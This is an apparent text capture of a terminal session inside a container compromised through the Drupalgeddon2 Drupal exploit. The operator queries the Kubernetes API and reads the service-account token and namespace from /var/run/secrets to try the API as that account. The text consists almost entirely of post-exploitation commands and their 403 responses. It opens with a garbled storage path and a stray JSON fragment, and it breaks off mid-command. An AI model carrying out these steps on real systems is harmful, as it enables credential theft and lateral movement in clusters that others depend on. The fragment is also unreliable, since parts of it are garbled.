 "platform": "linux/amd64"
}
drupalgeddon2>> curl -k https://${KUBERNETES_SERVICE_HOST}:${KUBERNETES_SERVICE_PORT}/api
{
"kind": "Status",
"apiVersion": "v1",
"metadata": {
},
"status": "Failure",
"message": "forbidden: User \"system:anonymous\" cannot get path \"/api\"",
"reason": "Forbidden",
"details": {
},
"code": 403
}
drupalgeddon2>> TOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)
drupalgeddon2>> NS=$(cat /var/run/secrets/kubernetes.io/serviceaccount/namespace)
drupalgeddon2>> curl -k https://${KUBERNETES_SERVICE_HOST}:${KUBERNETES_SERVICE_PORT}/api --header "Authorization: Bearer $TOKE
N"
{
"kind": "Status",
"apiVersion": "v1",
"metadata": {
},
"status": "Failure",
"message": "forbidden: User \"system:anonymous\" cannot get path \"/api\"",
"reason": "Forbidden",
"details": {
},
"code": 403
}
drupalgeddon2>> cat $T